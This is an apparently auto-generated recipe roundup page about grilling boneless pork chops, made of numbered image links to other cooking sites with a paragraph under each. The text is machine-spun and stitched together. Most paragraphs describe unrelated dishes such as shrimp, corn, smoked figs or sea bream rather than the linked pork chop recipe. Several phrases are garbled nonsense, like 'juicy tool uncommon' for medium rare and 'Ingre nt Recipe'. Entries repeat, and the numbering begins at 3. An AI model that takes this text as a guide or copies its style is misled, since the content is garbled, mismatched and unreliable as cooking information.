<p>You understand you wish to grill some pork, but what recipe will make the best meal? From pork loins to pork steaks to the well known bacon explosion, our mouthwatering recipes will transform your grilling game. Look into how we do it on the Kong, Grilla, or Silverbac with our well-known eats.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Southwestern_Grilled_Boneless_Pork_Chops_VIDEO_Gimme">3. Southwestern Grilled Boneless Pork Chops VIDEO Gimme</span></h2>
<p><img title="southwestern grilled boneless pork chops video" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-lovely-southwestern-grilled-boneless-pork-chops-video-gimme-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Southwestern Grilled Boneless Pork Chops VIDEO Gimme" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Southwestern Grilled Boneless Pork Chops VIDEO Gimme</b>. Source Image: <a href="https://gimmesomegrilling.com/wp-content/uploads/2018/10/Pork-Chops-with-taco-seasoning.jpg" target="_blank" rel="noopener noreferrer">gimmesomegrilling.com</a>. Visit this site for details: <a href="https://gimmesomegrilling.com/southwestern-grilled-boneless-pork-chops-video/" target="_blank" rel="noopener noreferrer">gimmesomegrilling.com</a></p>
<p>Summer is lastly here, and that indicates the grilling recipe ideas are definitely countless. With 6-in-1 versatility, we have actually obtained pellet grill recipes that let you grill, smoke, braise, bake, roast and also BBQ.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Herb_Grilled_Pork_Chops_Recipe">4. Herb Grilled Pork Chops Recipe</span></h2>
<p><img title="herb grilled pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-beautiful-herb-grilled-pork-chops-recipe-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Herb Grilled Pork Chops Recipe" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Herb Grilled Pork Chops Recipe</b>. Source Image: <a href="https://www.thelifejolie.com/wp-content/uploads/2018/04/Herb-Grilled-Pork-Chops-Marinade-Recipe-The-Life-Jolie.jpg" target="_blank" rel="noopener noreferrer">www.thelifejolie.com</a>. Visit this site for details: <a href="https://www.thelifejolie.com/herb-grilled-pork-chops/" target="_blank" rel="noopener noreferrer">www.thelifejolie.com</a></p>
<p>Simple and quick to prepare, these shrimp are bound to be the hit of the barbeque. As well as, weather not allowing, they function fantastic under the griddle, also.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Easy_Grilled_Boneless_Pork_Chops_Recipe_Cook_s_Illustrated">5. Easy Grilled Boneless Pork Chops Recipe Cook s Illustrated</span></h2>
<p><img title="7010 easy grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-awesome-easy-grilled-boneless-pork-chops-recipe-cook-s-illustrated-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Easy Grilled Boneless Pork Chops Recipe Cook s Illustrated" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Easy Grilled Boneless Pork Chops Recipe Cook s Illustrated</b>. Source Image: <a href="http://d3cizcpymoenau.cloudfront.net/images/legacy/37568/CVR_SFS_easy_grilled_boneless_pork_chops_CLR-3.jpg" target="_blank" rel="noopener noreferrer">cooksillustrated.com</a>. Visit this site for details: <a href="http://cooksillustrated.com/recipes/7010-easy-grilled-boneless-pork-chops" target="_blank" rel="noopener noreferrer">cooksillustrated.com</a></p>
<p>Cooking isn&#8217;t just for weekends. During the summer, we&#8217;ll be bursting out our grill at least 3 times a week. From chicken to steak to seafood to fruit and also veggies, there are simply way too many scrumptious foods to throw on there. For even more summer food preparation ideas, have a look at our preferred summer salads.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Grilled_Boneless_Pork_Chops_Gimme_Some_Grilling">6. Grilled Boneless Pork Chops Gimme Some Grilling</span></h2>
<p><img title="grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-awesome-grilled-boneless-pork-chops-gimme-some-grilling-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Grilled Boneless Pork Chops Gimme Some Grilling" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Grilled Boneless Pork Chops Gimme Some Grilling</b>. Source Image: <a href="https://gimmesomegrilling.com/wp-content/uploads/2019/05/Grilled-Boneless-Pork-Chops.jpg" target="_blank" rel="noopener noreferrer">gimmesomegrilling.com</a>. Visit this site for details: <a href="https://gimmesomegrilling.com/grilled-boneless-pork-chops/" target="_blank" rel="noopener noreferrer">gimmesomegrilling.com</a></p>
<p>Trying to find motivation for your following dish? We have actually obtained you covered. From pork, chicken, beef and fish to vegetables as well as desserts, we have actually got what you are searching for. As Well As given that Traeger Grills are one of the most versatile cooking option on the marketplace, you can do even more with your Traeger than just grilling. With 6-in-1 convenience, we have actually got pellet grill recipes that let you grill, smoke, braise, bake, roast and BBQ.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_How_to_Grill_Boneless_Pork_Chops_4_Ingre_nt_Recipe">7. How to Grill Boneless Pork Chops – 4 Ingre nt Recipe</span></h2>
<p><img title="smoky grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-luxury-how-to-grill-boneless-pork-chops-4-ingre-nt-recipe-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 How to Grill Boneless Pork Chops – 4 Ingre nt Recipe" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from How to Grill Boneless Pork Chops – 4 Ingre nt Recipe</b>. Source Image: <a href="https://zestfulkitchen.com/wp-content/uploads/2019/05/Boneless-pork-chop-2.jpg" target="_blank" rel="noopener noreferrer">zestfulkitchen.com</a>. Visit this site for details: <a href="https://zestfulkitchen.com/smoky-grilled-boneless-pork-chops/" target="_blank" rel="noopener noreferrer">zestfulkitchen.com</a></p>
<p>Who ever stated veggies were monotonous clearly never tried this sandwich. Grilled eggplant, zucchini, squash, as well as Portobello mushrooms are stacked in between sliced of cozy ciabatta, rubbed with smoked hummus.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Grilled_Boneless_Pork_Chops_Gimme_Some_Grilling">8. Grilled Boneless Pork Chops Gimme Some Grilling</span></h2>
<p><img title="grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-beautiful-grilled-boneless-pork-chops-gimme-some-grilling-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Grilled Boneless Pork Chops Gimme Some Grilling" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Grilled Boneless Pork Chops Gimme Some Grilling</b>. Source Image: <a href="https://gimmesomegrilling.com/wp-content/uploads/2019/05/Easy-Grilled-Boneless-Pork-Chops.jpg" target="_blank" rel="noopener noreferrer">gimmesomegrilling.com</a>. Visit this site for details: <a href="https://gimmesomegrilling.com/grilled-boneless-pork-chops/" target="_blank" rel="noopener noreferrer">gimmesomegrilling.com</a></p>
<p>Before they even taste this salty-sweet mashup, your visitors will certainly be circling the grill many thanks to the tempting fragrance of slow-cooking bacon and also pineapple. The barbeque pork ribs tucked inside softened as they braise in their own juices. Offered chopped throughout the center, the swineapple is a sight to see.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Barbecue_Master_How_to_Grill_Boneless_Pork_Chops">9. Barbecue Master How to Grill Boneless Pork Chops</span></h2>
<p><img title="how to grill boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-fresh-barbecue-master-how-to-grill-boneless-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Barbecue Master How to Grill Boneless Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Barbecue Master How to Grill Boneless Pork Chops</b>. Source Image: <a href="https://1.bp.blogspot.com/-PlwbtGRXsWQ/Tg4TNBpE_PI/AAAAAAAACzA/YhCbX0CktbQ/s1600/pork%2Bchops%2Bgrilling%2Bboneless.jpg" target="_blank" rel="noopener noreferrer">barbequemaster.blogspot.com</a>. Visit this site for details: <a href="https://barbequemaster.blogspot.com/2011/07/how-to-grill-boneless-pork-chops.html" target="_blank" rel="noopener noreferrer">barbequemaster.blogspot.com</a></p>
<p>Though you&#8217;ll grill the shrimp, clams, and sausage for this clambake in batches, the end result is so worth it. Make it for your next summer picnic or pool party to wow all your guests.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Juicy_Grilled_Boneless_Pork_Chops">10. Juicy Grilled Boneless Pork Chops</span></h2>
<p><img title="juicy grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-unique-juicy-grilled-boneless-pork-chops-of-boneless-pork-chops-on-the-grill.png" alt="Boneless Pork Chops On The Grill
 Juicy Grilled Boneless Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Juicy Grilled Boneless Pork Chops</b>. Source Image: <a href="https://1.bp.blogspot.com/-xxw_ZOPFGn8/WYDv1qh_s8I/AAAAAAAAOJ4/HxMXRZDKhZQkfIzXrbHIqUH6xJ5LIXGlQCLcBGAs/s1600/juicy%2Bgrilled%2Bboneless%2Bpork%2Bchops%2Bpin.png" target="_blank" rel="noopener noreferrer">www.reneeskitchenadventures.com</a>. Visit this site for details: <a href="http://www.reneeskitchenadventures.com/2017/08/juicy-grilled-boneless-pork-chops.html" target="_blank" rel="noopener noreferrer">www.reneeskitchenadventures.com</a></p>
<p>If sandwiches do not seem like dinner fare to you, prepare to be swayed. This salty-sweet sauce, made with rice white wine, soy sauce and carefully cut lemongrass, raises barbequed chicken upper legs into a dinner party-worthy recipe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Juicy_Grilled_Boneless_Pork_Chops">11. Juicy Grilled Boneless Pork Chops</span></h2>
<p><img title="juicy grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-beautiful-juicy-grilled-boneless-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Juicy Grilled Boneless Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Juicy Grilled Boneless Pork Chops</b>. Source Image: <a href="https://1.bp.blogspot.com/-5rnHmFNE3x4/WV2f6wL3VjI/AAAAAAAAOI4/UbU_SJyNBqUeIptyBQJvjGrY9itfy2yEACLcBGAs/s1600/Easy%2BGrilled%2BBoneless%2BPork%2BChops%2Bwm.jpg" target="_blank" rel="noopener noreferrer">www.reneeskitchenadventures.com</a>. Visit this site for details: <a href="http://www.reneeskitchenadventures.com/2017/08/juicy-grilled-boneless-pork-chops.html" target="_blank" rel="noopener noreferrer">www.reneeskitchenadventures.com</a></p>
<p>Grilling pizza crust gives it a pleasantly crisp outside. Bobby tops his barbequed pie with great smoky sausage, onions and peppers, in addition to velvety oregano-spiked ricotta.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Juicy_Grilled_Boneless_Pork_Chops">12. Juicy Grilled Boneless Pork Chops</span></h2>
<p><img title="juicy grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-lovely-juicy-grilled-boneless-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Juicy Grilled Boneless Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Juicy Grilled Boneless Pork Chops</b>. Source Image: <a href="https://1.bp.blogspot.com/-R8pqJaTUU0Q/WV2kD2YnpQI/AAAAAAAAOJE/uhvTcx8y4TobBbVofm7m4EUBR_YgwMklgCLcBGAs/s1600/Easy%2BGrilled%2BBoneless%2BPork%2BChops%2Bhorz%2Bwm.jpg" target="_blank" rel="noopener noreferrer">www.reneeskitchenadventures.com</a>. Visit this site for details: <a href="https://www.reneeskitchenadventures.com/2017/08/juicy-grilled-boneless-pork-chops.html" target="_blank" rel="noopener noreferrer">www.reneeskitchenadventures.com</a></p>
<p>This wonderful summer party spread takes remarkably little time to assemble as well as gives guests lots of ways to individualize their tacos. Chicken upper legs and skirt steak get taste from a chipotle marinade as well as chef in under 10 mins. The corn for the pleasure, a spoonable version of the popular Mexican street food elote, additionally obtains a fast char on the grill; the various other garnishes require no food preparation.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Barbecue_Master_How_to_Grill_Boneless_Pork_Chops">13. Barbecue Master How to Grill Boneless Pork Chops</span></h2>
<p><img title="how to grill boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-best-of-barbecue-master-how-to-grill-boneless-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Barbecue Master How to Grill Boneless Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Barbecue Master How to Grill Boneless Pork Chops</b>. Source Image: <a href="https://2.bp.blogspot.com/-0arhvTh7yBM/Tg4SJjADBBI/AAAAAAAACy4/inW028UO8Fo/s1600/pork%2Bchops%2Bgrill%2Bboneless.jpg" target="_blank" rel="noopener noreferrer">barbequemaster.blogspot.com</a>. Visit this site for details: <a href="https://barbequemaster.blogspot.com/2011/07/how-to-grill-boneless-pork-chops.html" target="_blank" rel="noopener noreferrer">barbequemaster.blogspot.com</a></p>
<p>That&#8217;s right, you can make quite a lot anything on your grill! You won&#8217;t miss out on out on grilling recipes any longer!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Grilled_Pork_Chops_Cooking_Classy">14. Grilled Pork Chops Cooking Classy</span></h2>
<p><img title="grilled pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-best-of-grilled-pork-chops-cooking-classy-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Grilled Pork Chops Cooking Classy" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Grilled Pork Chops Cooking Classy</b>. Source Image: <a href="https://www.cookingclassy.com/wp-content/uploads/2019/06/grilled-pork-chops-8.jpg" target="_blank" rel="noopener noreferrer">www.cookingclassy.com</a>. Visit this site for details: <a href="https://www.cookingclassy.com/grilled-pork-chops/" target="_blank" rel="noopener noreferrer">www.cookingclassy.com</a></p>
<p>Lower warmth to medium and grill your shrimp for 5-6 mins, depending not the size as well as thickness of your shrimp. Turn every one halfway through chef time, grilling until they transform nice and pink in colour while nontransparent and white on the inside.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Grilled_Boneless_Pork_Chops_Served_From_Scratch">15. Grilled Boneless Pork Chops Served From Scratch</span></h2>
<p><img title="grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-elegant-grilled-boneless-pork-chops-served-from-scratch-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Grilled Boneless Pork Chops Served From Scratch" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Grilled Boneless Pork Chops Served From Scratch</b>. Source Image: <a href="http://www.servedfromscratch.com/wp-content/uploads/2015/06/These-Grilled-Boneless-Pork-Chops-are-marinated-in-a-homemade-steak-seasoning-then-grilled-to-juicy-perfection-676x1024.jpg" target="_blank" rel="noopener noreferrer">www.servedfromscratch.com</a>. Visit this site for details: <a href="https://www.servedfromscratch.com/grilled-boneless-pork-chops/" target="_blank" rel="noopener noreferrer">www.servedfromscratch.com</a></p>
<p>Bear in mind that recipes are opinions that can assist you to grilling quality but do not guarantee it. Numerous factors such as meat high quality, initial temperature level of the food, and regularly opening the lid can and will result in differences from those expected by the recipes. Constantly cook to inner temperature level to guarantee correct doneness. Food preparation time is only an overview.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_How_to_Grill_Boneless_Pork_Chops_4_Ingre_nt_Recipe">16. How to Grill Boneless Pork Chops – 4 Ingre nt Recipe</span></h2>
<p><img title="smoky grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-inspirational-how-to-grill-boneless-pork-chops-4-ingre-nt-recipe-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 How to Grill Boneless Pork Chops – 4 Ingre nt Recipe" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from How to Grill Boneless Pork Chops – 4 Ingre nt Recipe</b>. Source Image: <a href="https://zestfulkitchen.com/wp-content/uploads/2019/05/Boneless-pork-chop.jpg" target="_blank" rel="noopener noreferrer">zestfulkitchen.com</a>. Visit this site for details: <a href="https://zestfulkitchen.com/smoky-grilled-boneless-pork-chops/" target="_blank" rel="noopener noreferrer">zestfulkitchen.com</a></p>
<p>On the grill, we can prepare whole dinners, as well as anything from entire monsters (within reason) to fast skewered little bits. Our grill will certainly make stars of the components of veggies you &#8216;d usually toss out. As well as do not neglect, the charcoal kind will offer us not simply smoke and also a hot grate, however coals to prepare in down below.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Perfect_Grilled_Pork_Chops">17. Perfect Grilled Pork Chops</span></h2>
<p><img title="grilled pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-beautiful-perfect-grilled-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Perfect Grilled Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Perfect Grilled Pork Chops</b>. Source Image: <a href="https://thestayathomechef.com/wp-content/uploads/2013/06/Thick-Grilled-Pork-Chops-1-small-1.jpg" target="_blank" rel="noopener noreferrer">thestayathomechef.com</a>. Visit this site for details: <a href="https://thestayathomechef.com/grilled-pork-chops/" target="_blank" rel="noopener noreferrer">thestayathomechef.com</a></p>
<p>This Brilliant barbeque chicken addresses all the problems we have actually ever had with barbeque chicken: it cooks through and also stays juicy on the within while charring and caramelizing perfectly outside. It&#8217;s constantly basted in a creamy, punchy Alabama-style white barbeque sauce, including lots of taste as the chicken starts on the grill. And also if you make up some even more of that barbeque sauce for offering, after the chicken&#8217;s grilled, you win.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Grilled_Boneless_Pork_Chops_with_BBQ_sauce_SAVOIR_FAIRE">18. Grilled Boneless Pork Chops with BBQ sauce SAVOIR FAIRE</span></h2>
<p><img title="grilled boneless pork chops with bbq sauce" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-fresh-grilled-boneless-pork-chops-with-bbq-sauce-savoir-faire-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Grilled Boneless Pork Chops with BBQ sauce SAVOIR FAIRE" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Grilled Boneless Pork Chops with BBQ sauce SAVOIR FAIRE</b>. Source Image: <a href="https://enrilemoine.com/wp-content/uploads/2017/06/IMG_7709-1024x683.jpg" target="_blank" rel="noopener noreferrer">enrilemoine.com</a>. Visit this site for details: <a href="https://enrilemoine.com/en/2017/06/18/grilled-boneless-pork-chops-with-bbq-sauce/" target="_blank" rel="noopener noreferrer">enrilemoine.com</a></p>
<p>Tender young favas were practically produced the grill&#8211; they char as well as caramelize as well as obtain outrageously wonderful and smoky. And as if they aren&#8217;t adequate as-is, Ignacio Mattos has you toss the grilled favas in an herby, lemony, anchovy-y vinaigrette, with loads of crunchy bread crumbs on the top.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_How_to_Grill_Boneless_Pork_Chops">19. How to Grill Boneless Pork Chops</span></h2>
<p><img title="how grill boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-luxury-how-to-grill-boneless-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 How to Grill Boneless Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from How to Grill Boneless Pork Chops</b>. Source Image: <a href="https://www.noreciperequired.com/files/How-to-Grill-Boneless-Pork-Chops.jpg" target="_blank" rel="noopener noreferrer">www.noreciperequired.com</a>. Visit this site for details: <a href="https://www.noreciperequired.com/cooking-techniques/how-grill-boneless-pork-chops" target="_blank" rel="noopener noreferrer">www.noreciperequired.com</a></p>
<p>A summer barbecue isn&#8217;t truly complete unless there&#8217;s grilled corn at the event. This Wizard rendition, by community member lisina, intelligently accentuates corn&#8217;s sweet taste by slathering it with a basil compound butter and also a great deal of half-cracked salt after it&#8217;s charred to perfection.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Honey_Rosemary_Pork_Chops">20. Honey Rosemary Pork Chops</span></h2>
<p><img title="simply grilling honey rosemary pork" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-best-of-honey-rosemary-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Honey Rosemary Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Honey Rosemary Pork Chops</b>. Source Image: <a href="https://2.bp.blogspot.com/-3Nas5gBY2ls/T7WLhhiVXOI/AAAAAAAAM1g/tWvK6yzNIEw/s1600/IMG_4088.JPG" target="_blank" rel="noopener noreferrer">www.plainchicken.com</a>. Visit this site for details: <a href="https://www.plainchicken.com/2012/05/simply-grilling-honey-rosemary-pork.html" target="_blank" rel="noopener noreferrer">www.plainchicken.com</a></p>
<hr />
<p>&nbsp;<br />
While grilling bread requires marginally a lot more initiative than simply toasting it (although we&#8217;re talking about 30 secs, right here, once the grill is hot), the impact is considerable: a smoky, natural char envelopes each piece, preparing it for various zingy garnishes. Here, goat cheese, briny Castelvetrano olives, walnuts, as well as bright parsley are smeared and scattered on thick-cut country bread, an easy appetizer that looks means stylish. This is a wonderful recipe for when you&#8217;re simply beginning to terminate up the grill at your event and also intend to offer your guests something to bite on.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Grilled_Boneless_Pork_Chops_Served_From_Scratch">21. Grilled Boneless Pork Chops Served From Scratch</span></h2>
<p><img title="grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-elegant-grilled-boneless-pork-chops-served-from-scratch-of-boneless-pork-chops-on-the-grill-1-scaled.jpg" alt="Boneless Pork Chops On The Grill
 Grilled Boneless Pork Chops Served From Scratch" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Grilled Boneless Pork Chops Served From Scratch</b>. Source Image: <a href="http://www.servedfromscratch.com/wp-content/uploads/2015/06/IMG_2693.jpg" target="_blank" rel="noopener noreferrer">www.servedfromscratch.com</a>. Visit this site for details: <a href="https://www.servedfromscratch.com/grilled-boneless-pork-chops" target="_blank" rel="noopener noreferrer">www.servedfromscratch.com</a></p>
<hr />
<p>&nbsp;<br />
Sugar steak is simply what it sounds like: a steak that&#8217;s hung around for a while in a sugar-based completely dry rub prior to being grilled. It obtains an upgrade in this recipe with some warming, vanilla-y bourbon and red pepper flakes, and requires simply three mins of grilling on each side to get to a juicy tool uncommon. Make sure the grill is yelling hot.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Grilled_Boneless_Pork_Sirloin_Chops_with_Brown_Sugar_Rub">22. Grilled Boneless Pork Sirloin Chops with Brown Sugar Rub</span></h2>
<p><img title="grilled boneless pork sirloin chops with" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-lovely-grilled-boneless-pork-sirloin-chops-with-brown-sugar-rub-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Grilled Boneless Pork Sirloin Chops with Brown Sugar Rub" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Grilled Boneless Pork Sirloin Chops with Brown Sugar Rub</b>. Source Image: <a href="https://cdn.copymethat.com/media/orig_grilled-boneless-pork-sirloin-chops-with-20151201022217832398w4k10.jpg" target="_blank" rel="noopener noreferrer">www.copymethat.com</a>. Visit this site for details: <a href="https://www.copymethat.com/r/x5J9InQ/grilled-boneless-pork-sirloin-chops-with/" target="_blank" rel="noopener noreferrer">www.copymethat.com</a></p>
<hr />
<p>&nbsp;<br />
With a little cooked brown rice, this dish integrates in about 15 mins, many thanks to truly high warmth (many thanks, grill!) and big-flavored spices (XO sauce and fish sauce, we enjoy you). Pro pointer: With a sturdy cast-iron frying pan, you can even stir fry the rice and also lengthy beans in addition to the grill.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_15_Incredibly_Delicious_Boneless_Pork_Chop_Recipes">23. 15 Incredibly Delicious Boneless Pork Chop Recipes</span></h2>
<p><img title="boneless pork chop recipes" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-luxury-15-incredibly-delicious-boneless-pork-chop-recipes-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 15 Incredibly Delicious Boneless Pork Chop Recipes" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from 15 Incredibly Delicious Boneless Pork Chop Recipes</b>. Source Image: <a href="http://www.dinneratthezoo.com/wp-content/uploads/2016/01/ranch-pork-chops.jpg" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a>. Visit this site for details: <a href="http://www.dinneratthezoo.com/boneless-pork-chop-recipes/" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a></p>
<hr />
<p>&nbsp;<br />
Smoked dessert! Yes, you can and should. Sticky-sweet figs become even richer as well as jammier with a little wood smoke, making them the utmost companion for something luscious and cool. To fill up that role, recipe writer Beth Kirby also teaches us just how to make a somewhat sweet lavender crème fraîche, which takes 2 days to culture. If you&#8217;re in requirement of your charred, figgy dessert earlier than that (we completely understand), consider serving them with honey or lavender ice lotion.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Southwestern_Grilled_Boneless_Pork_Chops_VIDEO_Gimme">24. Southwestern Grilled Boneless Pork Chops VIDEO Gimme</span></h2>
<p><img title="southwestern grilled boneless pork chops video" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-luxury-southwestern-grilled-boneless-pork-chops-video-gimme-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Southwestern Grilled Boneless Pork Chops VIDEO Gimme" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Southwestern Grilled Boneless Pork Chops VIDEO Gimme</b>. Source Image: <a href="https://gimmesomegrilling.com/wp-content/uploads/2018/10/Grilled-Southwest-Pork-Chops.jpg" target="_blank" rel="noopener noreferrer">gimmesomegrilling.com</a>. Visit this site for details: <a href="https://gimmesomegrilling.com/southwestern-grilled-boneless-pork-chops-video/" target="_blank" rel="noopener noreferrer">gimmesomegrilling.com</a></p>
<hr />
<p>&nbsp;<br />
Our BBQ fish recipe for naturally soft barbecued sea bream, with a fiery chilli and punchy lemongrass marinade, produces a terrific summer BBQ. In Phu Quoc and also seaside areas of Vietnam, big containers of online fish and also shellfish are a typical view in markets. Customers trade for what they want, select a sauce as well as dipping sauce, as well as it all gets cooked on a huge charcoal grill in minutes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_George_Foreman_Grill_Cooking_Times_Boneless_Pork_Chops">25. George Foreman Grill Cooking Times Boneless Pork Chops</span></h2>
<p><img title="george foreman grill cooking times boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-new-george-foreman-grill-cooking-times-boneless-pork-chops-of-boneless-pork-chops-on-the-grill-scaled.jpg" alt="Boneless Pork Chops On The Grill
 George Foreman Grill Cooking Times Boneless Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from George Foreman Grill Cooking Times Boneless Pork Chops</b>. Source Image: <a href="http://lauralovinglife.files.wordpress.com/2013/04/img_5880.jpg" target="_blank" rel="noopener noreferrer">towngett.weebly.com</a>. Visit this site for details: <a href="http://towngett.weebly.com/blog/george-foreman-grill-cooking-times-boneless-pork-chops" target="_blank" rel="noopener noreferrer">towngett.weebly.com</a></p>
<hr />
<p>&nbsp;<br />
Our recipe for smoked trout, new potato and barbequed cucumber salad is a wonderful one to create a summer BBQ. You require a BBQ with a cover that closes as well as wood chips to create the smoke for the trout as well as potatoes. If you do not intend to smoke your own fish, you can make use of gently smoked raw trout or salmon as well as cook it in the oven instead.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_Juicy_Grilled_Boneless_Pork_Chops">26. Juicy Grilled Boneless Pork Chops</span></h2>
<p><img title="juicy grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-best-of-juicy-grilled-boneless-pork-chops-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Juicy Grilled Boneless Pork Chops" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Juicy Grilled Boneless Pork Chops</b>. Source Image: <a href="https://1.bp.blogspot.com/--JX2nArPorM/WV2j45IIl0I/AAAAAAAAOJA/5w9UkvJW8YcQTjw8UBLaHi-5611HAEPEwCLcBGAs/s1600/Easy-Grilled-Boneless-Pork-Chops-process-1.jpg" target="_blank" rel="noopener noreferrer">www.reneeskitchenadventures.com</a>. Visit this site for details: <a href="http://www.reneeskitchenadventures.com/2017/08/juicy-grilled-boneless-pork-chops.html" target="_blank" rel="noopener noreferrer">www.reneeskitchenadventures.com</a></p>
